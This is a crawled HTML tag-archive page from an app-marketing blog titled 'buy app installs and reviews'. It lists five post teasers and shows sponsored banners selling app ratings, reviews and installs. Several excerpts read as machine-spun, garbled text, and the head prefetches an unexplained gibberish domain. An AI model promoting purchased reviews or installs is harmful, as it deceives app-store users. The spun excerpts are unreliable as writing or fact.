

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/tag/buy-app-installs-and-reviews/
body_size: 9098
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>buy app installs and reviews - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/tag/buy-app-installs-and-reviews/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/","name":"buy app installs and reviews","url":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/#collectionpage","url":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/","name":"buy app installs and reviews - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/tag\/buy-app-installs-and-reviews\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; buy app installs and reviews Tag Feed" href="https://mobilemarketing.top/tag/buy-app-installs-and-reviews/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/tags/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive tag tag-buy-app-installs-and-reviews tag-346 hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/tag/buy-app-installs-and-reviews/"><span itemprop="name">buy app installs and reviews</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">buy app installs and reviews</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">5 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-14007" class="post-14007 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-installs-and-reviews tag-buy-app-ratings-ios tag-buy-keyword-installs-android grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/this-app-helps-users-make-better-spending-decisions/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/07/837e1ddda3293537597559fa7dd90bd3-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app ratings ios" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/07/837e1ddda3293537597559fa7dd90bd3-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/07/837e1ddda3293537597559fa7dd90bd3-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/this-app-helps-users-make-better-spending-decisions/" rel="bookmark">This app helps users make better spending decisions</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>On the subject of having wholesome private finance, saving and investing cash is at all times the choice to go for &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/this-app-helps-users-make-better-spending-decisions/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-14007 -->

<article id="post-13828" class="post-13828 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-installs-and-reviews tag-buy-app-reviews tag-cheap-android-app-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/humanitarian-charity-feed-hcf/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/06/d87d63677d925a02cdc2633a298091ea-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/06/d87d63677d925a02cdc2633a298091ea-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/06/d87d63677d925a02cdc2633a298091ea-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/humanitarian-charity-feed-hcf/" rel="bookmark">Humanitarian Charity Feed (HCF)</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Once I noticed Humanitarian Charity Feed (HCF) app developed by Humanitarian Charity Feed Inc on the Play Retailer, I knew &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/humanitarian-charity-feed-hcf/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13828 -->

<article id="post-13696" class="post-13696 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-installs-and-reviews tag-buy-app-ratings-ios tag-buy-keyword-installs-ios grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/planet-matrix-game-and-the-operation-of-the-planet-matrix-game/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/05/62c97787f888c73d64d9a4b42a9e8863-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app ratings ios" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/62c97787f888c73d64d9a4b42a9e8863-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/05/62c97787f888c73d64d9a4b42a9e8863-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/planet-matrix-game-and-the-operation-of-the-planet-matrix-game/" rel="bookmark">Planet Matrix game and the Operation of the Planet Matrix game</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Numerous adventurous gaming expertise has at all times centered a lot within the jungle or incredible locations on the earth’s &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/planet-matrix-game-and-the-operation-of-the-planet-matrix-game/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13696 -->

<article id="post-13674" class="post-13674 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-installs-and-reviews tag-buy-app-reviews tag-cheap-android-app-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/gratitude-tipping-iphone-application-review/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/05/162-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/162-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/05/162-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/gratitude-tipping-iphone-application-review/" rel="bookmark">Gratitude Tipping – iPhone application review</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>As we speak’s era is all the time searching for a greater app to make use of than the one &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/gratitude-tipping-iphone-application-review/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13674 -->

<article id="post-13358" class="post-13358 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-installs-and-reviews tag-buy-app-reviews tag-cheap-android-app-installs grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/sony-cant-make-enough-playstation-5s-so-its-making-more-ps4s-instead/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/02/185-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/02/185-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/02/185-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/sony-cant-make-enough-playstation-5s-so-its-making-more-ps4s-instead/" rel="bookmark">Sony can’t make enough PlayStation 5s so it’s making more PS4s instead</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Demand for Sony’s PlayStation 5 console has been actually excessive for the reason that console was launched in November of &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/sony-cant-make-enough-playstation-5s-so-its-making-more-ps4s-instead/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13358 -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
